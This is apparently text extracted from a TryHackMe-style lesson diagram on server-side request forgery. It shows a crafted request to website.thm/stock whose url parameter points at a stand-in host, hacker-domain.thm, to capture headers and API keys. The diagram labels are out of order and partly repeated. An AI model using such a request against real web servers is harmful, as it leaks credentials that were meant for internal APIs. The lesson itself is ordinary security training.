 Instructions
Going back to the original request, the attacker can instead
force the webserver to request a server of the attacker's choice.
By doing so, we can capture request headers that are sent to the
attacker's specified domain. These headers could contain
authentication credentials or API keys sent by website.thm (that
would normally authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information